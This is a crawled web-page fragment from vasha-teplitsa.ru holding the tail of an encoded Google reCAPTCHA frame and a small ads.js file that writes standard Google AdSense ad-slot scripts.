/[base64]/CocKDX8O3UMKhOsKDEHLDnn5IwojDsH1AVCnCvcOyc0lmE8KdBcKtw6lkY3TDlMKtJcOfYTfDk1DCqMKSw4DDpEdOwrlzwr1jwobDlhfCksOCLQh4w7EpwoDCkcOFwrPCi8OpwphIwoLDtMOHw5PDvcKgwpnDpj/[base64]/DhyUaJMOHeMOAbMOrw7PCgsO/[base64]/S2PDn8KOw5dqMcK+YsOywpMTw7B9QMO7w4YTbiFHdF9DX1/DicKIJMKGdXPDp8KzMMKve3sPwr7CgMOcf8OwUSHDlsO7w6cSDMKzw7haw4wNdiBxG8OQElrCgV7Cu8OXKcKuLW3ClcOrwqpFwqJuwrXDq8Ouw6bDp3wqw44owrUMRMKuQsOkXzEHC8KQwrjCswRgKyHCvMKyLDBbDcOHZQNmw6hoTwLCgMK6P8K/BizDrmrCm2gxC8OTwrUMXyEZG3/CocOCQi7DjMOmwrxTesKSwpDDk8O7dcOmWcKVwqLCnsKTwr/DrTZWwqbCscKHZ8OgQcKkT8O3flzCsW7DisOiEcOLEBpYwptswr7CgGDDhkEpAMKeMmjCrWghwp1vBXjDlHrCmG/ClDzDvsKdw7LCmMOLwobCgX/Do3vDgcOlwpF2BMKww5Nmw6HClk1rwoAJJxTDnQfDnsKrwot2FDnDsHbDgMOBSBfDuE4zcEQmwqdbAcK+w4/DvcOzasKcQgpgX1snwohNwqXCvcOLLAVaGcOrw40rw4NmRnUBDVjDm8KzYFVPdi3DqMOSw6jDnH7Ct8O5ej5FKg7DssOgEhnCpsO+w7/DkQTDtykAe8K0w65Zw47CoQwlwq3DoXg/[base64]/CkcKEWyTCm8KBw6/CkCHDoULDgMKGwqFDesKsdMODwoTCsjjDgkt+woHCisOMV8ORw4XCo8Osw4BzR8O1w7LCpcKRC8Ksw4INWsKCTVzCkcKKw6DDhiFDw6LCt8KVS3vDv13Dn8Kew4N6w5cnK8OTw715f8O1ahXCn8O+IxvCtkvDjgNRTsOfaFHCklnCqTvCkm7CmGfCqFUpTsOJYsKEwp/DisKFwobDgCPDpmvCvgrCusKUw5oZMjTCtjfDhizDtcK/Q8OUwrZhw54oAcKVekMsw4tyAAcJwofCn8KnN8KIPBLCujHCl8OKwojCvRRdwr/[base64]/woM9wozCsiDDgsOPdcKYwotGwpbCj8KvYMKnw5jDvjZkcBTDjxPCusK5BMOzCcKHB2pQw4VAwovDlAEuw7zDuGtVFcO9dUXDqsO2JcO6OF9wN8Kbw4Euw6xgw6bDpTfCggs5w7tqemDCrcK/w4/DpcKkw5toNwEow59CwqrDvsOPw4QtwqY9wq3CmBsgw7I9wo58w60EwpNiwrnClcOtA1LCnSJWwpZJKl8hw53Dn8OqW8OucGvDjMKTJcK+woPDh8KRN8Kcw5bDn8OMwrpjwoAwaMKxwpU2wokAQVN0Yy14BcKsP0vDqsKGKsOqS8KowrIPwrJAFxptSMKMwr/DhTBYPcKuwqHDsMOawrXDiXhuwpTCnUx+wq81w4d4w6/DhsOowrwDT8K2IXwfU13Cuxtrwp0eHAJiw47CsMOQw4jCnnhlwo/DlcKOdi/CscKhwqbDvMO3woPDqinDpMKWCcKwH8OmwrzCkMKSw57CjMKFw7PChsK/wp9lQFIsw5TDsBvCtTxsMsKpIcKUwrLCrMOsw5MYwo3Cm8Kww7kEQypOP3ZTwroSw7bDksOARMKkQwvDl8Ktwr3Dn8OJAMODWMOmOMO1e8K+RCvDuT7CiSbDvHHDhcOgGxLDsFDDtcK/w6U8wpzDmg16w7LCs8OBOsOYPUdID3Zyw4Q4RsKfwqnCkV5RFcKYwph3w7AgTF/[base64]/fsOOdDbDl8OCcAvCkmrCq0TDvsKkwrrCqcKRETDClMO+FAgawqYxDCBuw54GVm7Dmx/DrjAKC8OTHcKlwr7Dm1nDncOKw5TCjnbDonPDrnbClcKzwpJMw6MER2YSI8KJwqfCqi/Ch8OwwrrCqiR+T09BZWvDgmoSw5LCrRp4wpEyDH/ChsKpw7/DhMOhU2LDuCfCnMKVPMOZEUAOwoXDhsORw5PCslA6D8O1dcOWwpvCnzHCojvDnTLCtiDCpHBaKMK2bgZaNVU7wpB/JsOaw5MRFsK5YT9lKU7DjC7CssKQFxrCmi4XYsKNB2/Ct8ONCmjDsMOMUMOPNw0vw5DDucOwUSLCvsO4U2nDkVkdwqZFw7UpwoJZwpgPwr14R3bCrC7DlcOBP3odBBXDo8OqwpY3NVXCsMOkcAvCsDfDmcKbKsK8OMKsFcOhw65WwofDjHnCkDDDkBk9w5rCj8K/dShvw4B8TsOKTsOQw5JrB8K9OX4WHE9Gw5QmTi/DkDPCosODKUXDn8Ozw4PDgMOAdSMRwp/[base64]/Dr8KMwrQyHsKFwr7ChA4wQUnDrzQ6TU3Dg31Kw5nCisO5w4NLU3E6OsOGwpzDpcOVbsKvw6Z8wq0QTcOZwowscsKPJkwXK08BwqfDtcONwrPCnsOFKjoNw7cnTMK9cRTDj0fDocKPwrRONC8Yw4pCwql/E8OcbsO4w5AoaVE/[base64]/Dr3vDsko/[base64]/ClmbDvMO+wp5aSsOIe1hMwoFLCcOnNC46wpvCpcOEw6HDg8KJwoYKHsOhwqfDog7DqMO/AcOodRnCu8OPbRjDscKew7t4wq/CicOpwrAkGBnCn8KrYCY8w7XCsxV6w6/Cji5XfCwBw60Cw68XdsOGWETCpQHCnMO/w4jDtVx4wr7Do8OQw43ChsKHLcKiZUDDiMKNwrTDgcKbw7pawqjDni04aRJRw7bDjsOhOiEUT8KXwqBEaV7CpcOjC3PCi0JMwqcAwoh+w4VcFxU7w5fDpsK4bwvDvxMSwpjCvB0tfcKQw7/CncKww4N+w6BzU8ObLnbCvSDDqXA5CcKawpACw53ChzNiw68wcMKrw7LChcKRBj/Dh1ZZwpfCr1xuwrFvZVfDuT7Dh8KMw5nCuFbCiinDrS8hcMKawr7Ci8KTw6vCojIhw6zDmsOZfCvCu8Ocw63CisO0ZxcHwqbClgwCEQoKw4DDr8O8wo3Crm5RMFDDpQXDhcKBI8KwAHJRwqnDtcK3KsOBwpBfw5hIw5/CqFbCkU8cBwDDssKdUcKPw442w57DqmTDhHQvw4LCqGLCpMO/KnZvBxBual/Dk1NXwpzDrjLDksOOw7XDrBfDtMOeTsKJwoLCi8OhfsOKNxfDsTEgUcK1QkjCrcOwEMOfK8K0w6zDhsKxwrARwobCgHXCmBpbUFllKmXDoULCvsOUaMOow4fCqsKnw7/CrMO7wp5peQQUMDgwQ3MPOsKHw5LCuSPCnlMcwrk4w5PDkcKBwqMBw5PDqsOSRxICwps/Z8KEAwDDvMOtW8KFf28Rw7DChAbCrMK5a21oL8OAwqPClBAgwq/Cp8Okw5towrvCiRZ7T8KRfsOGBUzDhcKtWm9QwoAZeMO0D17DmXB6wqQ2wqERwop8RBLDrQXCt2rCthfDinPCgsKRLyIoVGR4w7jDg1g4w5bCpsO1w4ZJwo3DgMOpUW4jw5YzwpldWMOSeFjClR7DlsKnagx/IUDCkcKgWCzDrW0Vw4YPw5w3HlU/JGzCl8KNXlvCosK9E8K1a8Ogwqdid8OEf2caw4HDg1vDvCVRw4Y/SgRIw5opwqTDhFfDnXUHV1JLw6PCuMKGw78Rw4QjLcKHw6ADwoLCm8K1w63DkE/CgcOkw5bCumQ0GAfDrsOkwqhLXsOPw4J6wrDCnXVvwrZbVUQ8PsOFwr0Iwr3CqcKawolQLsKpD8OtW8KRYFoQw4Yow5HCssOMwq/Cj2XCpEZtPGAww4/[base64]/[base64]/w41SwqbDjjLCrAhhwpXCu8KSwrPDqhROw5HDv3zCtMOkcsOyw7fDg8K5w7/DhU0WwrtXwo/Cm8OhF8KHwpbCjSAwLB4rFcKEwoFGHSIMwpcGNMKRw4nDo8OtOxTCi8OyRcKxAMK/P0Nzw5PDssKMXE/Cp8K1c3rCuMK0TsKuwqofOxnCrsKow5XDlcKBY8Osw6oEw59oICgQIwIRw5vCucOoZWZYB8OYw7vCtMOKwqJcwqnDvn5tB8KQw7pYKhbCmMOvw7rDmVfDpgPDn8Kow5NMDiNawpYBw6XCicOgw45EwpLDlithwp/ChsO2Cld0w4I2wrZew6IowrpyLMOjw4I5UG4ARlHCvWtHB1Ugw43Cv38jGR3DsBbDvMK8HcOpS1DCvGRrL8KQwrLCtTofw7TCiQ3CtsOHe8KGH2YOSMKOwo01w7JBR8OzUcOGBDTDlcKRFDV0wrzClT9UHMO2w57CvcO/w7bCscK0w65dw7E4wp5rwrpaw4DCuQddwrRqbx7CvcO6KcOGwrlUwojDsDQiwqZZwrzDinLDixbCvcOdwr1+KMOZAsKyJ1XCosOQTcOrwqFWw4bCsk13wrcYDUrDnQ8+w6A7PgRhTUvClcKXwpjDoMORWBVDwpDChnMiRsOdBxNGw6tqwpPCjBvCtB/DnE7CmsKswrUNw7dQwrTChcOrXcOOJBfCvsK6woIbw4Juw5dvw6RDw6QpwoIAw7QdNXhVw517J2dKABTCiXRswofDhMKxw6XCkMK8YMOZdsOewrxIwohPXkbCryY0HHQbwojDnwc/wr7DjsK/w4xhW2Vxwo/CucKhbivCnsOFXcK5LgHCsmoYBR3DgsOoNmB+bMKAIUPDqMK2ccKtJgXCtmBJw5/CmMOjQsOowpjClFXCqsKmbGHCtmVhwqdwwpNOwqRiU8OHWFcnSWVCw6YidWjDm8K4HMODwqfDt8OowpJsRXDDjmjDuwRdfBPCsMOlPsKzw7QBcsK6G8K1acKgw4MTXS81TD3CgsOCw65vw7/[base64]/CgW1ywqgyVcOnKcOGfDpCw5BdWMKTI2o9wot5wojDg8KgR8OuWz/CoVbCplHDqUrDosOMw6nDgsOIwr9jAsOSITF9bHohJyrDiWvCljTCp3PDr1s7K8K0PMK8wrXDgTfDoWbCjcKzdRjDrsKJfsOZwojDrsKIUcO7NcKVw4Q9GWsvw4XDtmHCtsOrw4DCmm7CoTzDjnJfw6/CusKowqspIMOTw4vCsyjCmcOOay3CqcOZwpApBw59CsOzNk17woZTWMOFw5PCgMOBDcOfworDncKZwqvDgDdAwollwro8w4HCg8OQHnbDhWnCpcKxOS4cwoJywopyKsOjVBchwoDCr8OIw60YACAkX8KETsKnXsKtfiEpw55tw7x/S8KOY8KjA8OgeMOcw7IxwoHCnMO5w5/DtkYiJcKMw6wkw7fDlMK2wpw2wr4XGVdgEsOUw7ASwq0DZynDlF/[base64]/CgMKtw7/DjcKtwqbCrTvDvsKUwpoBwqXCicK6Vk/CqyQMZ8KjwonCrMKLwoUZwp5GUMOgw4l8GsO7T8OFwpzDvGkiwpLDmMKYesKhwoZnKWQJwrNDw5zDsMO+wrnCtEvCr8OyXkfCn8OWw5PCr2EFw5sOwqtgZMOIw65Tw6PDvCEJG3pYwpfCmBvCp14/[base64]/[base64]/J8OSwq9MwobDocKzw6J/[base64]/Dt8KyYMOaw5B0wq7CjhPCm0RNXB7ChcKCw7BlZnrClVPDoMK2fGXDlCoVHC/DvArChMOXwpgTRDZtWsKj\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,346],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K/5N0vvm7LCmMObLyfYrD85QQ3TiRVA6f02khWq+fIg\\u003d\x22,1,0,null,1,1767457228298,0,0,[165,35],null,[254],\x22RC-vvAhVbxPQRV36g\x22,null,null,null,null,null,\x220dAFcWeA4X5vDKptbsCitwUDU-Yt20T6p5tv1Izt6ZrT_R-rP5JrK1_tijU7I89tBfcRE80phTyDqC8BmTY8ehdNR5H1t9oYuJqg\x22,1767540028295]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vasha-teplitsa.ru/ads.js
body_size: 128
content:
function ga_1()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}

function ga_2()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}


